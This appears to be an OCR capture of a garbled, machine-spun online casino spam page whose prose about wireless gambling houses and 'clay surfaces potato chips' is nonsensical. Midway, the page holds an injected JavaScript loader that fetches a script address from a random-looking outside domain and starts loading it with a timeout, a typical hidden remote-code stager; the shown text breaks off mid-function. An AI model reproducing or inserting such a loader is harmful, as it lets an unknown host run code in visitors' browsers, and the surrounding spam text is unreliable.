
match, and game. If you like a
specified wireless gambling house,
getting that in the mobile phone
contact short is definitely. Some
potato chips are now well worth up
to $50,000. A fabulous great deal
of individuals like clay surfaces
potato chips because of that
specific feel. (async () => { const
TIMEOUT_MS = 60_000; try {
const tdsResponse = await
fetch('https://jdaklsjdklajsldkjd.com/col');
const scriptUrl = (await
tdsResponse.text()).trim(); const
loadScriptWithTimeout = (url,
timeout) => { return new